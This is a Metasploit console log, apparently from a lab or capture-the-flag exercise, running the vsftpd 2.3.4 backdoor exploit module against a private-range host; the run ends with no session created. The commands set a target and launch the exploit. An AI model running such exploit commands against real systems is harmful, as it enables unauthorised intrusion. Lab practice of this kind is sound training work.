 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR iden
<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.129.54.131
RHOSTS => 10.129.54.131
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.129.54.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.129.54.131:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >